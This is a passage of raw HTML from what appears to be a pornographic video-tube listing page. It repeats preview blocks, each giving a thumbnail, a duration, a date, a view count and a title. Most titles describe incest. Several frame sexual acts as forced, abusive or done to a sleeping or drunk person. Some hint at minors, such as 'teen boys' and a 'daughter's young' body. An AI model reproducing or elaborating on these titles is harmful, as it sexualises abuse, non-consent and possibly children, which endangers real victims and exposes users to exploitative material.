                                    <li class="preview-views"><i class="fa fa-eye"></i> 69441 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MOTHER and boy HARDCORE</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544951154639/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 30244 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Videos of arabian teen gay boys first time The way he makes enjoy to his</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637334165211/">
                            <div class="preview-img">
                                <img data-sg="3514ed10308c76db" src="/thumbs/211/3824942637334165211_0.jpg" alt="Sexually Abused Stepsister Fucked In The Bathroom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29675 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexually Abused Stepsister Fucked In The Bathroom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5181172127208400758/">
                            <div class="preview-img">
                                <img data-sg="47e7389942696776" src="/thumbs/758/5181172127208400758_0.jpg" alt="Ass Plug With Fox Tail While Daddy Fuck Me Hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 53 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ass Plug With Fox Tail While Daddy Fuck Me Hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638380723530/">
                            <div class="preview-img">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 10 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637145517879/">
                            <div class="preview-img">
                                <img data-sg="3514ed10254def37" src="/thumbs/879/3824942637145517879_0.jpg" alt="mallu forced by uncle girl thunder thighs">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 20288 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mallu forced by uncle girl thunder thighs</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731476232202/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91a29480a" src="/thumbs/202/2705852731476232202_0.jpg" alt="Family Affairs!F70">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7482 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Family Affairs!F70</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895359898695/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514a935447" src="/thumbs/695/1892856895359898695_0.jpg" alt="He finding his GF riding his dad&#039;s cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 19360 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">He finding his GF riding his dad&#039;s cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9116118502226408370/">
                            <div class="preview-img">
                                <img data-sg="7e82f57a7f9233b2" src="/thumbs/370/9116118502226408370_0.jpg" alt="incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1202 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13786657757472225627/">
                            <div class="preview-img">
                                <img data-sg="bf540c2f8203f95b" src="/thumbs/627/13786657757472225627_0.jpg" alt="incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.09.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8866 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real father and daughter - 3d porn comics incest - mother and son incest porn stories strip poker</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637233409645/">
                            <div class="preview-img">
                                <img data-sg="3514ed102a8b0e6d" src="/thumbs/645/3824942637233409645_0.jpg" alt="drunk">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16737 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">drunk</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640310106331/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11242 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Son Stop Jerking-off to Me</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14478648067130710023/">
                            <div class="preview-img">
                                <img data-sg="c8ee7db4b538d807" src="/thumbs/23/14478648067130710023_0.jpg" alt="incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8710 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731222658967/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90b0c0f97" src="/thumbs/967/2705852731222658967_0.jpg" alt="Amateur big boobs milf getting fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 221 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur big boobs milf getting fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639789308780/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c2e2fb6c" src="/thumbs/780/3824942639789308780_0.jpg" alt="Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11235 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636523920170/">
                            <div class="preview-img">
                                <img data-sg="3514ed1000411b2a" src="/thumbs/170/3824942636523920170_0.jpg" alt="Nice surprise for old office lady">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16597 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nice surprise for old office lady</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895515622497/">
                            <div class="preview-img">
                                <img data-sg="1a44c75153db7c61" src="/thumbs/497/1892856895515622497_0.jpg" alt="Daddy Issues? #34">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5055 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Issues? #34</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1116161688270561914/">
                            <div class="preview-img">
                                <img data-sg="f7d67244d44627a" src="/thumbs/914/1116161688270561914_0.jpg" alt="milf mom tells son its time to fuck her">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.09.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6373 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">milf mom tells son its time to fuck her</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2042194509290407002/">
                            <div class="preview-img">
                                <img data-sg="1c5755161082045a" src="/thumbs/2/2042194509290407002_0.jpg" alt="hot y. step sister has sex with step brother after the power goes out">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5011 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">hot y. step sister has sex with step brother after the power goes out</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548095308416/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d583d280" src="/thumbs/416/1426482548095308416_0.jpg" alt="Secret I fucked my lovely stepsister She is my best friend ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:32</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6810 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Secret I fucked my lovely stepsister She is my best friend </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/553881986296035350/">
                            <div class="preview-img">
                                <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.05.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2323 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">husband films me and my real s. goo gl pzdk41</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8355558025735303307/">
                            <div class="preview-img">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4216 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640096849046/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5774 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15613452621377639165/">
                            <div class="preview-img">
                                <img data-sg="d8ae206f7e9b12fd" src="/thumbs/165/15613452621377639165_0.jpg" alt="daddy and uncle fight to fuck me">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.04.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5914 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">daddy and uncle fight to fuck me</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636679220762/">
                            <div class="preview-img">
                                <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" alt="Master Film No.1805">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9776 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Master Film No.1805</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3407748751114335325/">
                            <div class="preview-img">
                                <img data-sg="2f4ac16f21f3745d" src="/thumbs/325/3407748751114335325_0.jpg" alt="real life brother and sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3021 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real life brother and sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13907354540419185975/">
                            <div class="preview-img">
                                <img data-sg="c100d9452b19fd37" src="/thumbs/975/13907354540419185975_0.jpg" alt="Father In Law f. Sons Young Wife at Home">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3988 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father In Law f. Sons Young Wife at Home</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640483452074/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11417 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638601372446/">
                            <div class="preview-img">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6200 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">watch son try to breed mother-camstaboo.com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636780234972/">
                            <div class="preview-img">
                                <img data-sg="3514ed100f8828dc" src="/thumbs/972/3824942636780234972_0.jpg" alt="Dad just got out of jail craving for daughter&#039;s young pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5127 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad just got out of jail craving for daughter&#039;s young pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894501201183/">
                            <div class="preview-img">
                                <img data-sg="1a44c7511764a51f" src="/thumbs/183/1892856894501201183_0.jpg" alt="Amateur">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13869 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639094185722/">
                            <div class="preview-img">
                                <img data-sg="3514ed1099743efa" src="/thumbs/722/3824942639094185722_0.jpg" alt="SLEEPING brother woken up to FUCK">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 180 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">SLEEPING brother woken up to FUCK</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6304034865692545766/">
                            <div class="preview-img">
                                <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg" alt="pure taboo milf penny barber disciplines bad teen in strap-on threesome with husband + anal creampie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2124 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">pure taboo milf penny barber disciplines bad teen in strap-on threesome with husband + anal creampie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638978699199/">
                            <div class="preview-img">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4745 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Father daughter mother record themselves</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731448684092/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom always finish the job</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7328035917876426343/">
                            <div class="preview-img">
                                <img data-sg="65b269d77a53f667" src="/thumbs/343/7328035917876426343_0.jpg" alt="incezt - real brother and sister after party - japanese accidental incest porn - famil incest porn real">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 173 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister after party - japanese accidental incest porn - famil incest porn real</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12116523555964452116/">
                            <div class="preview-img">
                                <img data-sg="a82689fa61e9fd14" src="/thumbs/116/12116523555964452116_0.jpg" alt="incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2637 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
